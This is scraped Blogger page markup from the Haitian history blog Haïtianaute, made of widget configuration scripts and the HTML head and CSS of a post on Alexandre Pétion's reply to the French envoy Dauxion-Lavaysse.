'Ha\xeftianaute  (en-t\xeate)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menubar', 'type': 'HTML', 'sectionId': 'Menubar', 'id': 'HTML665'}, {'title': 'Social Icons', 'type': 'HTML', 'sectionId': 'Social-Icons', 'id': 'HTML535'}, {'title': 'Slider [On/Off]', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML58'}, {'title': 'Number of Slides', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML558'}, {'title': '[Grid/Slider2/Slider3]', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML562'}, {'title': 'Slider (Enter a Label Name)', 'type': 'HTML', 'sectionId': 'Slider', 'id': 'HTML95'}, {'title': 'Posts [Standard/Grid/List]', 'type': 'HTML', 'sectionId': 'Post-Style', 'id': 'HTML784'}, {'title': 'Articles du blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8157735249611819072', 'title': 'Le Ministre fran\xe7ais de la guerre demande d\x27enfermer Toussaint Louverture au chateau de Brest \xe0 son arriv\xe9e en France', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWvu854HiFtYxT7WE9xI48sJv0gbgtsJoQPWVxJYZVv2-MQY_207y8lWac-E7XcbKKnFRqCzYQfzAdHt8eT5jQXmhJDh_FwS8CI0DRGGZN7NwaYdR9nzm9xn1d1LQVvv8DzN7banbyzvvm/w400-h225/MLRC_060638HD-J.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'Published at'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Categor\xedas :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'By'}, {'name': 'timestamp', 'label': 'Published at'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Categor\xedas :'}]}, {'title': 'Disqus Shortname', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML902'}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'title': 'Shopy 509', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML25'}, {'title': 'Visites du site', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML18'}, {'title': 'Citations', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML12'}, {'title': 'POPULAR POSTS', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts3', 'posts': [{'title': 'Fable : Le serpent et l\x27homme', 'id': '8641129531218938343'}, {'title': 'Acte par lequel Jean-Jacques Dessalines accepte d\x27endosser la dignit\xe9 d\x27Empereur d\x27Ha\xefti ', 'id': '7953241807580495391'}, {'title': 'Trait\xe9 de Ryswick par lequel l\x27Espagne c\xe8de la partie occidentale de l\x27\xeele d\x27Ha\xefti \xe0 la France', 'id': '6090783642722306110'}, {'title': 'Hymne \xe0 la Libert\xe9 d\x27Antoine Dupr\xe9', 'id': '591509841527882670'}, {'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': '4540381392360137721'}, {'title': 'Lettre de Jean Jacques Dessalines au Ministre des Finances lui demandant de d\xe9caisser de l\x27argent pour les besoins du Palais imp\xe9rial', 'id': '5272103911365671240'}, {'title': 'Serment au drapeau instaur\xe9 par le pr\xe9sident Fran\xe7ois Duvalier en 1964', 'id': '4857967076327691606'}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': '6008429644133543251'}, {'title': 'Visite du pr\xe9sident Gustavo Petro en Ha\xefti, un hommage \xe0 l\x27h\xe9ritage de Bolivar et un engagement \xe0 renforcer les liens bilat\xe9raux', 'id': '3998209462578094544'}, {'title': 'La commune de Torbeck', 'id': '2470090799010266207'}]}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML20'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML21'}, {'title': 'Polls', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML22'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML23'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML27'}, {'title': 'Choix \xe9ditorial', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '575756964466667930'}, {'title': 'Nombre de visites', 'type': 'Stats', 'sectionId': 'sidebar', 'id': 'Stats1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList110'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML218'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML40'}, {'title': 'Par sujet', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList160'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': 'Contact', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML366'}, {'title': 'Formulaire de contact', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense1'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML31'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': 'Advertisement', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML33'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense7'}, {'title': 'Citation', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image150'}, {'title': 'Visitez la boutique', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML38'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML39'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': 4540381392360137721}, {'title': 'Les pr\xe9sidents dominicains d\x27origine ha\xeftienne', 'id': 227166310691407587}, {'title': 'Lettre de remerciement du g\xe9n\xe9ral dominicain Gregorio Luper\xf3n au pr\xe9sident Nissage Saget ', 'id': 6143742213630636078}, {'title': 'Lettre de refus d\x27Ant\xe9nor Firmin \xe0 la demande des \xc9tats-Unis d\x27affermer le M\xf4le Saint-Nicolas', 'id': 3380110456209645686}, {'title': 'Ha\xefti : la mal\xe9diction blanche', 'id': 2273790849959895514}, {'title': 'La pri\xe8re de Boukman Dutty', 'id': 5232119504022327783}, {'title': 'Lettre de Jean-Jacques Dessalines au pr\xe9sident Thomas Jefferson des Etats-Unis', 'id': 8565532755444669847}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': 6008429644133543251}, {'title': 'I have a dream : Discours historique de Martin Luther King le 28 Ao\xfbt 1963 \xe0 Washington', 'id': 246561904968309384}, {'title': 'Les p\xe9ch\xe9s d\x27Ha\xefti ', 'id': 7973490723316287131}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML112'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer33', 'id': 'PopularPosts1', 'posts': [{'title': 'L\x27\xeele de La Navase : tr\xe9sor ha\xeftien confisqu\xe9 par les \xc9tats-Unis d\x27Am\xe9rique', 'id': 4540381392360137721}, {'title': 'Les pr\xe9sidents dominicains d\x27origine ha\xeftienne', 'id': 227166310691407587}, {'title': 'Lettre de remerciement du g\xe9n\xe9ral dominicain Gregorio Luper\xf3n au pr\xe9sident Nissage Saget ', 'id': 6143742213630636078}, {'title': 'Lettre de refus d\x27Ant\xe9nor Firmin \xe0 la demande des \xc9tats-Unis d\x27affermer le M\xf4le Saint-Nicolas', 'id': 3380110456209645686}, {'title': 'Ha\xefti : la mal\xe9diction blanche', 'id': 2273790849959895514}, {'title': 'La pri\xe8re de Boukman Dutty', 'id': 5232119504022327783}, {'title': 'Lettre de Jean-Jacques Dessalines au pr\xe9sident Thomas Jefferson des Etats-Unis', 'id': 8565532755444669847}, {'title': 'Lettre de Toussaint Louverture \xe0 Napol\xe9on Bonaparte', 'id': 6008429644133543251}, {'title': 'I have a dream : Discours historique de Martin Luther King le 28 Ao\xfbt 1963 \xe0 Washington', 'id': 246561904968309384}, {'title': 'Les p\xe9ch\xe9s d\x27Ha\xefti ', 'id': 7973490723316287131}]}, {'title': 'Copyright', 'type': 'HTML', 'sectionId': 'footer-credits', 'id': 'HTML5'}, {'title': 'Number Pagination[On/Off]', 'type': 'HTML', 'sectionId': 'Pagination-Option', 'id': 'HTML709'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'HeaderTypes', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML665', 'Menubar', document.getElementById('HTML665'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML535', 'Social-Icons', document.getElementById('HTML535'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'Slider', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML558', 'Slider', document.getElementById('HTML558'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML562', 'Slider', document.getElementById('HTML562'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'Slider', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML784', 'Post-Style', document.getElementById('HTML784'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Nombre de visites', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.haitianaute.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBSywDC8_f1S1LZp3N-HCwQYNLB9bFHrdrolyaEeE1KGIxtFIHr6L-ebvG7_FVzZcweA_z56YTQOdmOCVLDrKK_bkEMbg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'sidebar', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'sidebar', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'sidebar', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList160', 'sidebar', document.getElementById('LinkList160'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML366', 'sidebar', document.getElementById('HTML366'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '8973658824435881819', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY5yT3XWuS-xX49-H14CFrD12Bp1bg:1769330689947', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'sidebar', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'sidebar', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'sidebar', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'sidebar', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'sidebar', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer33', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-credits', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML709', 'Pagination-Option', document.getElementById('HTML709'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html
body_size: 83355
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!--[if lt IE 9]> <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display:ital,wght@1,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,700;1,700;0,600;0,400' rel='stylesheet'/>
<link href='//cdn.jsdelivr.net/jquery.slick/1.4.1/slick-theme.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.haitianaute.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Haïtianaute  - RSS" href="https://www.haitianaute.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.blogger.com/feeds/8973658824435881819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/4145654082203278327/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png' rel='image_src'/>
<meta content='http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' property='og:url'/>
<meta content='Première réponse du Président Alexandre Pétion à l&#39;émissaire français Dauxion-Lavaysse' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w1200-h630-p-k-no-nu/Drapeau+ha%25C3%25AFtien+III.png' property='og:image'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.haitianaute.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Haïtianaute  - RSS" href="https://www.haitianaute.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.blogger.com/feeds/8973658824435881819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Haïtianaute  - Atom" href="https://www.haitianaute.com/feeds/4145654082203278327/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w400-h225/Drapeau+ha%25C3%25AFtien+III.png' rel='image_src'/>
<meta content='http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' property='og:url'/>
<meta content='Première réponse du Président Alexandre Pétion à l&#39;émissaire français Dauxion-Lavaysse' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/w1200-h630-p-k-no-nu/Drapeau+ha%25C3%25AFtien+III.png' property='og:image'/>
<meta content='blogger' name='generator'/>
<meta content='Haïtianaute ' property='og:site_name'/>
<meta content='Première réponse du Président Alexandre Pétion à l&#39;émissaire français Dauxion-Lavaysse' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='http://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn8Igl_pRs9NoLdDNtFK44afzrGy1tEq4PF2RLYE2cXvTFM8-BfoyBrDqlTWRcSJaADTgbLdJddbn9l_bF44lLR_LY-e7Vy_UzRtOrql2r3PQVwdFujLjkeeV8YsfeJXx87CsGmhfrh4kB/s72-w400-c-h225/Drapeau+ha%25C3%25AFtien+III.png' height='200px' itemprop='image' property='og:image' width='300px'/>
<meta content='300' property='og:image:width'/>
<meta content='200' property='og:image:height'/>
<meta content='facebook admins' property='fb:admins'/>
<meta content='facebook app id' property='fb:app_id'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='hi_IN' property='og:locale:alternate'/>
<!-- SEO Title Tag -->
<title>
Première réponse du Président Alexandre Pétion à l'émissaire français Dauxion-Lavaysse
        | 
        Haïtianaute 
</title>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 


<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open 